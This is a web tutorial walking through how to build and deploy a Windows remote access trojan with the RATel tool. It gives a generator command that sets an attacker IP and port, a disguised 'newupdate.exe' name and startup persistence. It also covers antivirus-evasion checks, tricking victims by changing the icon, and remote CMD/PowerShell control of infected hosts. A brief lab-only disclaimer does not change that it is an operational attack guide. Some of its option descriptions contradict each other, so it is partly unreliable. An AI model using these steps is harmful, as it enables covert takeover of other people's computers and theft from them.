
How to build Windows Remote Access Trojan
HACKING-TUTORIALS


Securing computer systems and networks includes assessing vulnerabilities through tools like RATel, a popular open-source penetration testing tool. RATel follows a client-server model, with the server issuing commands and the client executing them, then sending back results. Originally developed by Italian security researchers in 2010, it has since been enhanced by a community of contributors.
Key features of RATel include:
- Support for multiple connections
- Broadcasting commands to all clients
- Storing client information in a database
- Data encryption using XOR over the network
- Token management for client identification
- Unicode support
RATelServer enables:
- Managing multiple connections
- Broadcasting commands to all clients simultaneously
- Storing client details in a database
- XOR-based encryption for data transmission
- Token-based client identification
- Unicode support
Client features include:
- Data encryption during transmission
- Startup persistence
- Remote command execution via CMD and PowerShell
- XOR-based network encryption
- Automatic persistence and reconnection
- Unicode support
RATelGenerator automates:
- Client compilation
This guide will demonstrate creating a Windows payload using RATel on Kali Linux to conduct an attack on a Windows 10 target machine.
This guide has been made for educational purposes only. This attack should only be carried out in a virtual penetration testing lab.
Prerequisites:
- A target machine running Windows 10.
- An attacker machine (in this guide, we use a system running Kali Linux).
- Python 3 installed on the attacker machine.
Installation:
To set up RATel on our Kali Linux machine and ensure it functions properly, we need to install the necessary dependencies by executing the following command:


After the installation is complete, we can now proceed to install, run and use RAT-el to build a Windows RAT payload. We download the tool’s file from its official GitHub repository using the below command.

Once the download is complete, we can now navigate into the newly created folder containing the tool’s file, create a virtual environment which will be used and activate it to install the required Python dependencies using the below commands.
Usage:
RATel commands are categorized based on their usage and purpose. There are two main categories: RATelServer commands and Client commands.
RATelServer commands:
The RATel server operates in different modes, each with its own set of commands. Below are the modes and associated commands:
Main Mode:
This is the default server mode, from which we can switch to other modes and perform related actions. Some commands available in this mode include:
- `-h` or `--help`: Displays all available commands.
- `-cde` or `--connectionDisplayEnable`: Enables display of client information.
- `-t` or `--target`: Selects a target for the Session mode.
- `-ls` or `--list`: Displays connected clients.
- `-cdd` or `--connectionDisplayDisable`: Disables client information display.
- `--broadcast`: Enables Broadcast mode.
- `--exit`: Stops the server.
Session mode and Broadcast mode
Both of these modes have similar commands. The only difference is that in session mode, you interact with a single client while in broadcast mode you run commands on all clients.
-h/--help - used to display all commands available in session mode.
-c - Used to execute commands on all clients. While using this argument, quotation marks must be used.
-ls/--list - used to start a command prompt on the remote machine.
--destruction - used to cut the connection and remove clients on target devices.
--persistence - modifies the registry keys to make a client persistent at startup.
-b/--back - used to move back to the menu
RATelGenerator commands
While using RATelGenerator to compile a Windows RAT, there are several commands we can use to modify the RAT to suit our needs. The generator has only one mandatory argument which is the IP address. All others are optional.
-h/--help - used to display all commands available.
-p/--port - an argument used to specify the client port number.
-i/--ip - used to specify the server IP address.
-a/--auto - activates persistence mode when the Windows RAT is run on the target device.
-n/--name - Used to specify the name of the Windows RAT that will be generated.
-rs/--registry - specifies the name of the string value of the key for persistence.
-pa/--password - Included while generating client app to encrypt and decrypt data on the network.
-r/--reconnect - specifies the wait time before a client attempt to reconnect with the server.
Generating a RATel payload

Having gone through all the arguments to use with RATel, we can now generate, and install the client app on a target device and try to send controls to the victim device. To generate the app we run the below command in the terminal as shown in the image below.
python3 RATelGenerator.py --port 4444 --ip 192.168.100.95 --name newupdate.exe --password Payloadpassword --auto


When the process is complete, we can try to check how many antivirus programs can be able to detect the generated Windows RAT. We can use the antiscan.me to scan the file. As shown in the image below, the RAT was detected by only 9 antivirus programs and windows defender does not detect it hence we can run it on a Windows device without being detected.
In a case where we are performing a test against target devices, we can use other methods of social engineering to trick the target into running the program on his/her system. One of the techniques we can use here is to change the icon of the application we just generated.
Interacting with a client machine


When the user runs the Windows RAT on his/her device, we can be able to view and control the client machine from our RATel server. We can launch the server by first navigating into the RATel server folder and running a command as shown below.

When the server starts, we can be able to view and interact with the client machines remotely. To view the connected clients we run the command as shown in the image below. From the image, we have four client devices but only one is alive. We can try to perform some actions on the client's machine.
To interact with a client machine we start the session mode by specifying the session number after the command as shown in the image below.

Once the session is started, we can now be able to execute commands on the target with the Windows RAT installed. To interact with the client we can run commands under the session mode depending on the action we want to perform on the target device. Some of the actions we can perform include: making the Windows RAT persistent, removing clients from the target machine, and starting a command prompt and a PowerShell on the target machine. It should be however noted that when using the -c argument to run the command you should always ensure your commands are put within double quotes.
Conclusion
In conclusion, RATel is an open-source Windows RAT tool that offers numerous features for testing the security of Windows machines. Its ability to remain undetected by anti-virus software, powerful scripting language, and user-friendly interface make it an excellent tool for both beginners and experienced users. However, it is essential to note that RATel should only be used for ethical hacking purposes and with the consent of the system owner.